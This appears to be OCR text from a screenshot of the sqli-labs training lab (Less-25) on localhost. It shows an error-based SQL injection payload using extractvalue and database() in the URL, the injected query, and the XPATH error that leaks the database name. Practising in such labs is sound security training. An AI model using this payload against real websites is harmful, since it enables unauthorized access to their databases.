 localhost/Less-25/?id=1' %26%26 extractvalue(1,concat(0x7e,database()))--+
常用网址 京东商城
Welcome Dhakkan
SELECT * FROM users WHERE id='1' && extractvalue(1,concat(0x7e,database()))-- ' LIMIT 0,1
tch_array(): supplied argument is not a valid MySQL result resource in D:\phpstudy_pro\WWW\sql\Le
XPATH syntax error: '~security'